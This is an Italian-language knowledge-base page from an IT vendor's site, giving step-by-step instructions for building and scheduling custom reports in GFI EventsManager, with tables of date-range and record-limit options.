                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=On Premises">On Premises</a></li>
                            <li><a class='link-hoverblue' href="GFI-Software">GFI Software</a></li>
                            <li><a class='link-hoverblue' href="GFI-Software/GFI-EventsManager">GFI EventsManager</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                            <div style="margin: 0px; margin-top: 15px; margin-bottom: -5px;" class="alert alert-success fade in alert-dismissible" style="margin-top:18px;">
                            <a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a>
                            <strong>Non sei ancora nostro cliente GfiEventsManager?</strong> Diventa <a style="color: #396386 !important;" href="/it/service/partner/partner.php?&from=KBAlert">Partner CoreTech</a> e visita il nostro <a style="color: #396386 !important;" href="/it/shop/monitoring/configuratore-eventsManager.php?pagefrom=kb">configuratore prezzi</a>
                        </div>
                                                            <h1 class="secondTitle">Come creare un Custom Reports in GFI EventsManager</h1>
                    <div><p><strong>Come creare un Custom Reports</strong></p>
<p>GFI EventsManager include un motore di reporting con molti report predefiniti &egrave; possibile personalizzare, eseguire o pianificare a proprio piacimento. Il motore di reporting consente inoltre di definire nuovi report con layout flessibili. &Egrave; inoltre possibile generare report al volo, direttamente da una finestra in <strong>Event Browser.</strong></p>
<p>Per creare report personalizzati:</p>
<ol>
<li>Dal tab <strong>Reporting </strong>&gt; <strong>Reports, </strong>fare clic con il pulsante destro del mouse su una cartella Root/cartella/report principale e selezionare <strong>Create Report<br /><br /><img src="https://www.coretech.it/_public/img/kb/1-custom-report-GFI-Events-Manager.png" alt="" width="416" height="511" /><br /><br /></strong></li>
<li>Dalla scheda <strong>General</strong>, specificare un nome e una descrizione (opzionale) per il nuovo rapporto di root.</li>
<li>Fare clic su <strong>Add </strong>per selezionare un campo su cui basare la condizione di query. Per il campo selezionato, specificare il <strong>FieldOperator </strong>e <strong>FieldValue. </strong>Clic <strong>OK.</strong></li>
</ol>
<p style="padding-left: 30px;"><strong>Nota<br /> </strong>Ripetere questa operazione fino a quando tutti i campi obbligatori sono selezionati.</p>
<p style="padding-left: 30px;"><img src="https://www.coretech.it/_public/img/kb/2-custom-report-GFI-Events-Manager.png" alt="" width="416" height="511" /></p>
<ol start="4">
<li>Fare clic sulla scheda <strong>Layout</strong> e aggiungere le intestazioni di colonna che si desidera siano visibili nel report. Se si dispone di un modello di Report salvato, fare clic <strong>Open location </strong>per sfogliare e caricare il modello.<br /><br /><img src="https://www.coretech.it/_public/img/kb/3-custom-report-GFI-Events-Manager.png" alt="" width="416" height="511" /><br /><br /></li>
<li>(Facoltativo) Fare clic sulla scheda <strong>Chart</strong> e selezionare <strong>Use graphical charts </strong>per includere i grafici nel report.</li>
<li>Dal menu a discesa <strong>Place chart at</strong>, specificare la posizione del grafico. Scelto da:</li>
</ol>
<ul>
<li>Inizio del Rapporto</li>
<li>Fine del rapporto.</li>
</ul>
<ol start="7">
<li>Da <strong>Properties &gt; X axis </strong>e <strong>Y axis, </strong>configurare le propriet&agrave; dell&rsquo;asse X e Y. Cio&egrave; selezionare i dati rappresentati nel grafico.</li>
<li>Selezionare <strong>top 10 </strong>per visualizzare solo i primi 10 record.<br /><br /><img src="https://www.coretech.it/_public/img/kb/4-custom-report-GFI-Events-Manager.png" alt="" width="416" height="511" /><br /><br /></li>
<li>(Facoltativo) Fare clic sul tab <strong>Schedule</strong> e configurare le impostazioni pianificate.</li>
<li>Selezionare <strong>Send report by email to </strong>e fare clic su <strong>Configure </strong>per selezionare i destinatari della presente relazione.<br /><br /><img src="https://www.coretech.it/_public/img/kb/5-custom-report-GFI-Events-Manager.png" alt="" width="416" height="511" /><br /><br /></li>
<li>Fare clic sulla scheda <strong>Options</strong> e specificare il percorso in cui il report viene generato nell&rsquo;area <strong>Target path</strong>.</li>
<li>Dal menu a discesa <strong>Range pattern</strong>, selezionare le opzioni descritte nella tabella seguente:</li>
</ol>
<table style="width: 618px;" border="1">
<tbody>
<tr>
<td style="width: 157.5px;">
<p><strong>Modello</strong></p>
</td>
<td style="width: 441.5px;">
<p><strong>Descrizione</strong></p>
</td>
</tr>
<tr>
<td style="width: 157.5px;">
<p>All Time</p>
</td>
<td style="width: 441.5px;">
<p>Selezionare All Time per generare il rapporto sulla base di informazioni provenienti da tutti i relativi registri.</p>
</td>
</tr>
<tr>
<td style="width: 157.5px;">
<p>Relative</p>
</td>
<td style="width: 441.5px;">
<p>Genera il rapporto sulla base di eventi da:</p>
<p>&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Oggi</p>
<p>&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ieri</p>
<p>&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ultimi 7 giorni</p>
<p>&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Mese scorso</p>
<p>&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Questo mese</p>
<p>&nbsp;</p>
</td>
</tr>
<tr>
<td style="width: 157.5px;">
<p><strong>Giorno</strong></p>
</td>
<td style="width: 441.5px;">
<p>Specificare un solo giorno che si desidera basare il report.</p>
</td>
</tr>
<tr>
<td style="width: 157.5px;">
<p><strong>Mese</strong></p>
</td>
<td style="width: 441.5px;">
<p>Specificare un mese e l'anno che si desidera basare il report.</p>
</td>
</tr>
<tr>
<td style="width: 157.5px;">
<p><strong>Date Range</strong></p>
</td>
<td style="width: 441.5px;">
<p>Specificare una data a <strong>partire dal </strong>e <strong>fino A</strong> per informazioni report di base sugli eventi raccolti nel periodo di tempo specificato.</p>
<p>&nbsp;</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;<br /><img src="https://www.coretech.it/_public/img/kb/6-custom-report-GFI-Events-Manager.png" alt="" width="416" height="511" /></p>
<ol start="13">
<li>Fare clic su <strong>Altro </strong>scheda per configurare i limiti di record di report. Le opzioni disponibili sono descritte nella tabella seguente:</li>
</ol>
<table border="1">
<tbody>
<tr>
<td width="321">
<p><strong>Option</strong></p>
</td>
<td width="321">
<p><strong>Description</strong></p>
</td>
</tr>
<tr>
<td width="321">
<p><strong>Split report if it contains more than {X} records</strong></p>
</td>
<td width="321">
<p>Selezionare la casella di controllo per consentire limite record per rapporto. GFI EventsManager crea automaticamente un nuovo rapporto per</p>
<p>ogni numero di record specificati.</p>
<p>Esempio: se si digita 50, 000 e la relazione contiene 150, 000 record, GFI EventsManager genera tre</p>
<p>rapporti.</p>
<p>&nbsp;</p>
</td>
</tr>
<tr>
<td width="321">
<p><strong>Max number of records per page</strong></p>
</td>
<td width="321">
<p>Specificare il numero di record che vengono visualizzati in una singola pagina.</p>
</td>
</tr>
<tr>
<td width="321">
<p><strong>Limit records to</strong></p>
</td>
<td width="321">
<p>Specificare il numero massimo di record che sono inclusi nel report. Record che superano il limite vengono ignorati</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 277 - Utenti Attivi nell'ultima ora: 3331 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

